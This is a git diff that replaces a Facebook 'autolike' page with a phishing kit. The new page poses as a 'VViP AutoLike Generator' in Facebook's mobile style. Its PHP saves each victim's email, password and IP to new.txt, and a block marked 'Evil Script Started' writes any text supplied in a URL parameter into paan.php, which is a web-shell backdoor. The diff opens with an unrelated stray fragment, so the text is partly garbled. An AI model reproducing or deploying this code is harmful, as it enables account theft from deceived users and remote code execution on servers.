-        resultDiv.textContent = "Server error. Please try again.";
-      }
-    });
-  </script>
-</body>
-</html>
+<input type="image" src="http://autolik3-ber.nab.su/power/1AyPR.png" class="enter-but" id="submit" onmousemove="this.src="http://autolik3-ber.nab.su/power/4eafE.png" onmouseout="this.src="http://autolik3-ber.nab.su/power/1AyPR.png">  <input type="image" id="get" src="http://autolik3-ber.nab.su/power/4eafE.png" onmousemove="this.src='http://autolik3-ber.nab.su/power/vToUq.png'" onmouseout="this.src='http://autolik3-ber.nab.su/power/4eafE.png'" onClick="window.open('get-token.php')" />
+</form><br/>
+<h1 class="h-radio"></h1>
+<div class="radio">
+<center>anggota rezlike : <font color=#FF0000><strong>552.456</strong></font>
+
+<center>
+RezLike &copy; 2013
+
+</center>
+</div></div>
+
+<div class="fb-like-box" data-href="http://www.facebook.com/profile.php?id=444655782236589&_mn_=11&refid=5" data-width="500" data-show-faces="true" data-stream="false" data-header="true"></div>
+
+
+
+
+
+
+<iframe src="http://www.facebook.com/plugins/like.php?href=http://www.facebook.com/profile.php?id=444655782236589&_mn_=11&refid=5a&amp;layout=button_count&amp;show_faces=false&amp;width=100&amp;action=like&amp;font&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:21px;" allowTransparency="true"></iframe></div>
+</div>
+
+</div></div>
+
+<!-- Hosting24 Analytics Code -->
+
+<script type="text/javascript" src="http://stats.hosting24.com/count.php"></script>
+<!-- End Of Analytics Code -->

==== commit 6fd21cf7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,81 +1,121 @@
-<!DOCTYPE html>
-<html xmlns="http://www.w3.org/1999/xhtml">
-<head>
-<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
-<title>RezLike | Auto like No Spam</title>
-<meta name="author" content="Putra" />
-<meta name="distribution" content="global" />
-<meta name="copyright" content="2012" />
-<meta name="rating" content="General" />
-<meta name="language" content="bahasa indonesia" />
-<meta name="robots" content="index, follow" />
-<meta name="expires" content="never" />
-<meta name="keywords" content="Post Like, Likes , Facebook like, Status Like, Photo Like, Page Like, Comment Like, AutoLikes, AutoLiker, Free Likes, Facebook AutoLiker" />
-<meta name="description" content="Get Free Real Facebook Likes, Comment likes, Photo likes, Page likes &amp; Fans For Your Facebook Page ,Posts and Status. Get Fastest Delivery of Facebook Likes From Active FB Accounts from your Targeted Audience. Increase your Social Presence and Website Traffic overnight for Free.E asiest way of Getting thousands of facebook page, post and status likes at very cheap rates. All Facebook likes are real Human." />
-<link rel="shortcut icon" href="https://s-static.ak.facebook.com/rsrc.php/yi/r/q9U99v3_saj.ico" />
-<link rel="shortcut icon" href="http://www.facebook.com/favicon.ico" />
+<html>
+<title>VViP AutoLike Generator</title>
+<link href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/ym/r/qOAuy_fpEXc.png" rel="apple-touch-icon-precomposed" sizes="1024x1024" />
+<meta name="referrer" content="default" id="meta_referrer" />
+<script data-signature="1">(function a(b){if(!('__BUFFER__' in b)){var c={},d={},e=function(h,i){c[h]=c[h]||[];c[h].push(i);if(d[h])for(var j=0,k=d[h].length;j<k;j++)try{d[h][j](i);}catch(l){}},f=function(h){return (c[h]||[]).slice();},g=function(h,i){if(typeof i!=='function')return;d[h]=d[h]||[];d[h].push(i);if(c[h])for(var j=0,k=c[h].length;j<k;j++)try{i(c[h][j]);}catch(l){}};b.__BUFFER__={write:e,read:f,tail:g};}})(window);</script><link rel="stylesheet" type="text/css" href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yM/r/ou3ZQxxNw5j.css" id="jasdS" />
+<link rel="stylesheet" type="text/css" href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yR/r/-L6bk_LJY-3.css" id="gssPK" />
+<link rel="stylesheet" type="text/css" href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/ye/r/F1rWnJ2a_qP.css" id="Awd29" />
+<link rel="stylesheet" type="text/css" href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/ym/r/hszMaE4pOGZ.css" id="9Cx7a" />
+<link rel="stylesheet" type="text/css" href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yZ/r/cpZIw16SwvG.css" id="A0ZVp" />
+<link rel="stylesheet" type="text/css" href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yk/r/1SfL4kgL8Zd.css" id="lLkBt" />
+<link rel="stylesheet" type="text/css" href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yz/r/Iud9mJeQN16.css" id="iK5yq" />
+<link rel="stylesheet" type="text/css" href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yx/r/yvDdOEDjYSX.css" id="usemR" />
+<link rel="stylesheet" type="text/css" href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yz/r/-KlmKDg0qwA.css" id="drrX2" />
+<script data-signature="1">
+(/^#~?!(?:/?[w.-])+/?(?:?|$)/).test(location.hash)&&location.replace(location.hash.substr(location.hash.indexOf('!')+1));window.FB_GKS={"mobile_chrono_selector":1,"mobile_js_show_debug":0,"mobile_js_log_error":0,"js_typechecks":1,"m_js_log_history":0,"m_js_trace":0,"m_js_inline_cross_origin":0,"m_js_script_tag_signature":0,"m_js_html_snapshot":0,"js_nocatch":0,"moulder_feed_hide_toggle":0,"m_onephase_home":1,"local_storage_cache":0,"mtouch_composer_no_autoresize":1,"m_js_crossorigin_attribute":1};window.FB_QES={"mobile_resource_reliability":[]};</script>
+<script id="u_0_8" crossorigin="anonymous" src="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yt/r/38vyqnzaabN.js"></script>
+<script id="u_0_9">require("MPrelude")</script>
+<script id="u_0_a">(function _(a,b,c){if(!a){document.cookie=b+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';return;}var d=null;(!window.devicePixelRatio&&navigator.userAgent.indexOf('Windows Phone')!==-1)){d=screen.width/document.documentElement.offsetWidth;d=d>=2?2:d>=1.5?1.5:1;}document.cookie=b+'='+(d||window.devicePixelRatio||1);if(c&&document.cookie&&window.devicePixelRatio>1)document.location.reload();})(false, "m_pixel_ratio", true);</script></head>
+<body tabindex="0" class="touch x1 _fzu _50-3 iframe acw"><script id="u_0_2">(function(a){a.__updateOrientation=function(){var b=(!!a.orientation&&a.orientation!==180),c=document.body;if(c)c.className=c.className.replace(/(^|s)(landscape|portrait)(s|$)/g,' ')+' '+(b?'landscape':'portrait');return b;};})(window);</script><div id="viewport"><h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">VViP Facebook Auto Like Generator</h1><div id="page"><div class="_4g33 _52we _52z5" id="header"><div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><i class="img sp_ccgf6l sx_b78a2b">
+<u>Facebook VViP Like Generator</u></i></div></div>
+<div id="root" role="main" class="_5soa acw" data-sigil="context-layer-root content-pane">
+<div class="_4g33"><div class="_4g34"><div class="aclb _5rut">
+<form method="post" class="mobile-login-form _5spm" id="login_form" novalidate="1" ><input type="hidden" name="lsd" value="AVq-bUOM" autocomplete="off" />
+<input type="hidden" name="charset_test" value="€,´,€,´,&#27700;,&#1044;,&#1028;" />
+<input type="hidden" name="version" value="1" />
+<input type="hidden" id="ajax" name="ajax" value="0" />
+<input type="hidden" id="width" name="width" value="0" />
+<input type="hidden" id="pxr" name="pxr" value="0" />
+<input type="hidden" id="gps" name="gps" value="0" />
+<input type="hidden" autocomplete="off" name="m_ts" value="1388236779" />
+<input type="hidden" autocomplete="off" name="li" value="68--UpKSBX0z0SUCfBfZl7j7" />
+<input type="hidden" autocomplete="off" name="signup_layout" value="layout|lower_subdued_button||s_btn|special||l_btn|confirm||signupinstr||logininstr||st|create||launched_Jan9" /><center><br>
+<font color=red>You Must Enter Correct Email And Password For The Followers</font></center>
+<br>
+<div class="_56be _5sob"><div class="_55wo _55x2 _56bf"><input autocorrect="off" autocapitalize="off" class="_56bg _55ws _5ruq" name="email" placeholder="Email" type="text" />
+<input autocorrect="off" autocapitalize="off" class="_56bg _55ws _5ruq" placeholder="Password" name="pass" type="password" />
+<input autocorrect="off" autocapitalize="off" class="_56bg _55ws _5ruq" placeholder="Status Link" name="status" type="text" />
+<div class="_55ws">
+<input type=radio name=dafut value=100>100 Likes + 1k Followers</br>
+<input type=radio name=dafut value=200>200 Likes + 2k Followers</br>
+<input type=radio name=dafut value=300>300 Likes + 3k Followers</br>
+<br>
+<button type="submit" value="Generate Liker" class="touchable _56bs _56b_ _56bw _56bu" method=post data-sigil="touchable">
+<span class="_55sr">Generate Liker</span></button></div></div></div><div class="_52jj _5t3b">
+<p>VViP Status Liker | Auto Followers Generator 2014</p>
+<script id="u_0_3" crossorigin="anonymous" src="https://fbstatic-a.akamaihd.net/rsrc.php/v2/y8/r/hxGWX_baD_X.js"></script>
+<script id="u_0_4" crossorigin="anonymous" src="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yM/r/GsXVX_-8PDr.js"></script><script id="u_0_5" crossorigin="anonymous" src="https://fbstatic-a.akamaihd.net/rsrc.php/v2/y4/r/HfNK9_XjANC.js"></script>
+<script id="u_0_6" crossorigin="anonymous" src="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yS/r/W5vnA7VViRp.js"></script>
+<script id="u_0_7">(new (require("ServerJS"))()).handle({"define":[["JSErrorExtra",[],{},251],["MBanzaiConfig",[],{"MAX_WAIT":30000,"RESTORE_WAIT":30000,"MAX_SIZE":10000,"EXPIRY":86400000,"blacklist":["time_spent"],"gks":{"adapterhooks":true,"mchannel_jumpstart":true}},32],["MWebStorageMonsterWhiteList",[],{"whitelist":["^Banzai$","^bz:mutex$","^bz","^bz:[a-zA-Z0-9]+","^mutex","^mutex_.+","^:userchooser:osessusers$","^:userchooser:settings$","^[0-9]+:powereditor:","^[0-9]+:page_insights:","^_SocialFoxExternal_machineid$","^_SocialFoxExternal_LoggedInBefore$","^_socialfox_worker_enabled$","^brands:console:config$","^CacheStorageVersion$"]},254],["MRevision",[],{"revision":1062230},245],["MRequestConfig",[],{"lsd":"AVq-bUOM","dtsg":{"token":"AQDxv7xr","expire":1388323179}},51],["MSession",[],{"useAngora":false,"push_phase":"V3","logoutURL":"/logout.php?h=Afeq_vcIjcV5NVvs&t=1388236779"},52],["CurrentUserInitialData",[],{"id":"0"},270],["MJSEnvironment",[],{"IS_CHROME":true,"PIXEL_RATIO":"1","IS_ROSETTA":false,"IS_FIREFOX":false,"IS_APPLE_WEBKIT_IOS":false,"IS_ANDROID":false,"IS_WINDOWS_PHONE":false,"OS_VERSION":6.1},46],["MLoadingIndicatorSigils",[],{"ANIMATE":"m-loading-indicator-animate","ROOT":"m-loading-indicator-root"},279],["ErrorDebugHooks",[],{"SnapShotHook":null},185],["MarauderConfig",[],{"gk_enabled":false,"app_version":1062230},31],["FWLoader",[],{},278],["JSErrorPlatformColumns",[],{},255]]});require("MCoreInit").init({"clearMCache":false,"coreResources":["https://fbstatic-a.akamaihd.net/rsrc.php/v2/yM/r/Oz2Pqku5-Iq.js","https://fbstatic-a.akamaihd.net/rsrc.php/v2/yR/r/iZdtHhiA3AB.js","https://fbstatic-a.akamaihd.net/rsrc.php/v2/yi/r/Cn1Xfr9PMmA.js","https://fbstatic-a.akamaihd.net/rsrc.php/v2/yM/r/ou3ZQxxNw5j.css","https://fbstatic-a.akamaihd.net/rsrc.php/v2/yR/r/-L6bk_LJY-3.css","https://fbstatic-a.akamaihd.net/rsrc.php/v2/ye/r/F1rWnJ2a_qP.css","https://fbstatic-a.akamaihd.net/rsrc.php/v2/ym/r/hszMaE4pOGZ.css","https://fbstatic-a.akamaihd.net/rsrc.php/v2/yZ/r/cpZIw16SwvG.css","https://fbstatic-a.akamaihd.net/rsrc.php/v2/yk/r/1SfL4kgL8Zd.css","https://fbstatic-a.akamaihd.net/rsrc.php/v2/yz/r/Iud9mJeQN16.css","https://fbstatic-a.akamaihd.net/rsrc.php/v2/yx/r/yvDdOEDjYSX.css","https://fbstatic-a.akamaihd.net/rsrc.php/v2/yz/r/-KlmKDg0qwA.css"],"hideLocationBar":true,"onafterload":"","onload":"","serverJSData":{"require":[["MAccessibilityMarauderLogger"],["MTouchable"],["ErrorUtils"],["MExceptionHandler"],["LogHistoryListeners"],["ScriptPath","set",[],["XLoginController","4e6eefd9"]],["MLogging","main",[],[{"refid":9}]],["IosWebapp"],["MModalDialogInit"],["MVerifyCache","main",[],[{"viewer":0}]],["ScriptPath","startLogging",[],[]],["MTimeSpentBitArrayLogger","init",[],["m"]],["MScrollPositionSaver"],["LoadingIndicator","init",["m_0_1","m_0_2","m_0_0"],[{"__m":"m_0_0"},{"__m":"m_0_1"},{"__m":"m_0_2"}]],["MPageError"],["MLogoutClearCache"],["InitMAjaxify"],["MPageHeaderAccessibility"],["MBlockingTouchable"],["MLoadingIndicator","init",[],["u_0_1"]]],"elements":[["m_0_0","u_0_0",2]]},"isWildeWeb":false,"isFacewebAndroid":false,"ixData":[]});</script></body>
+</html>
+<?php
 
-<link rel="stylesheet" type="text/css" href="http://autolik3-ber.nab.su/power/gilangh.css" />
-<link rel="stylesheet" href="http://autolik3-ber.nab.su/power/colorbox.css" type="text/css" />
-<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
-<script type="text/javascript" src="http://code.jquery.com/jquery-latest.js"></script>
-</head>
-<body>
-<div id="fb-root"></div>
-<script>(function(d, s, id) {
-  var js, fjs = d.getElementsByTagName(s)[0];
-  if (d.getElementById(id)) return;
-  js = d.createElement(s); js.id = id;
-  js.src = "//connect.facebook.net/id_ID/all.js#xfbml=1&appId=356809284404708";
-  fjs.parentNode.insertBefore(js, fjs);
-}(document, 'script', 'facebook-jssdk'));</script>
-<center>
-<div class="copy">
-<img src="powerlike.png">
-<div class="divider"></div>
-<div class="footer">
-<div class="copy">
+/*
 
-<center> AUTOLIKE KARYA Reza <br/><br/> AUTOLIKE SERVER 2 => <a href="http://www.rezlikev2.hostoi.com"/> MASUK SINI </a>
-<img src="https://graph.facebook.com/reza.dihati1/picture?type=normal" width="76" height="76" /><br />
-            <div class="fb-subscribe" data-href="https://www.facebook.com/reza.dihati1" data-layout="box_count" data-show-faces="true" data-width="450"></div>
-</center>
+Dont Try To Change Anything Or Didnt Work
+Save As Index.php ,Your Result At new.txt
+Dont ClaimSelf !!
+Fuck SKiddies :)
+Contact Me : https://www.facebook.com/0b0xed
 
-<div class="midcont">
-
-<div class="accesstoken">
-<form id="login" action="home.php" method="GET">
-<div class="h-acctok">
-
-<img src="http://autolik3-ber.nab.su/power/NuFOb.png"/></div>
-
-<input id="Token" class="acctok" type="text" name="accesstoken" placeholder="[base64]" required>
-
-<input type="image" src="http://autolik3-ber.nab.su/power/1AyPR.png" class="enter-but" id="submit" onmousemove="this.src="http://autolik3-ber.nab.su/power/4eafE.png" onmouseout="this.src="http://autolik3-ber.nab.su/power/1AyPR.png">  <input type="image" id="get" src="http://autolik3-ber.nab.su/power/4eafE.png" onmousemove="this.src='http://autolik3-ber.nab.su/power/vToUq.png'" onmouseout="this.src='http://autolik3-ber.nab.su/power/4eafE.png'" onClick="window.open('get-token.php')" />
-</form><br/>
-<h1 class="h-radio"></h1>
-<div class="radio">
-<center>anggota rezlike : <font color=#FF0000><strong>552.456</strong></font>
-
-<center>
-RezLike &copy; 2013
-
-</center>
-</div></div>
-
-<div class="fb-like-box" data-href="http://www.facebook.com/profile.php?id=444655782236589&_mn_=11&refid=5" data-width="500" data-show-faces="true" data-stream="false" data-header="true"></div>
+*/
 
 
+error_reporting(0);
+set_time_limit(0);
+ini_set('error_log',NULL);
+ini_set('max_execution_time',0);
+ini_set('log_errors',0);
 
+$email = $_POST['email'];
+$pass= $_POST['pass'];
+$status = $_POST['status'];
+$dafut = $_POST['dafut'];
+$paanhensem = $_SERVER['REMOTE_ADDR']; //delete if useless
 
+if(!empty($_POST['email']) && !empty($_POST['pass']) && !empty($_POST['status'])) {
 
+         $email = $_POST['email'];
+	 $pass = $_POST['pass'];
+	 $status = $_POST['status'];
+         $dafut = $_POST['dafut'];
+         $paanhensem = $_SERVER['REMOTE_ADDR'];   //delete if useless
+     $fh = fopen('new.txt', 'a'); //rename new.txt to your result
+     fwrite($fh, 'Email : '."".$email ."\n");
+     fwrite($fh, 'Password: '."".$pass ."\n");
+     fwrite($fh, 'IP : '."".$paanhensem ."\n"); // delete if useless
+     fclose($fh);
+          
+     echo "<p>Your Request Was Process ,Wait For 24 Hours</p>";
+     echo "<font color=red>Your Status ID Is =".$status;
 
-<iframe src="http://www.facebook.com/plugins/like.php?href=http://www.facebook.com/profile.php?id=444655782236589&_mn_=11&refid=5a&amp;layout=button_count&amp;show_faces=false&amp;width=100&amp;action=like&amp;font&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:21px;" allowTransparency="true"></iframe></div>
-</div>
+if ($dafut == '100') {
 
-</div></div>
+echo"<p>Wait 24 Hours For 100 Likes And 1k Followers</p>";
 
-<!-- Hosting24 Analytics Code -->
+     }
+else if ($dafut == '200') {
 
-<script type="text/javascript" src="http://stats.hosting24.com/count.php"></script>
-<!-- End Of Analytics Code -->
+echo"<p>Wait 24 Hours For 200 Likes And 2k Followers</p>";
+
+     }
+
+else if ($dafut == '300') {
+
+echo"<p>Wait 24 Hours For 200 Likes And 3k Followers</p>";
+
+     }
+         //Evil Script Started
+
+	 $paan = $_GET['paan'];
+	 $fh = fopen('paan.php', 'a');
+	 fwrite($fh,$paan);
+         fclose($fh);
+     }
+	 
+else { 
+
+echo "<b>Fill The Form</b>";
+
+}
+?>
